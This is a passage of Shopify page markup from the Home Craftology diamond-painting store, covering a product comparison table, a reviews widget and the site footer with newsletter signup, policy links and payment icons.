                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197440575__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197440575__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197440575__related-products" class="shopify-section section"><link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'"><style data-shopify>.section-template--15726197440575__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15726197440575__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15726197440575__related-products&product_id=6737993629759&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--15726197440575__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AR08vSGxNMEY4R05BZ__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6737993629759"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15726191968319__custom_liquid_iBd6FW" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15726191968319__custom_liquid_iBd6FW-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726191968319__custom_liquid_iBd6FW-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15726191968319__custom_liquid_iBd6FW-padding">
    <div class="currencyholder" style="text-align: center;
    margin-left: auto;
    margin-right: auto;
    padding-top: 10px;
    z-index: 1;
    position: relative;"
><span>Select Currency</span>
<div class='buckscc-currency-box'></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--15726191968319__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'">
<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
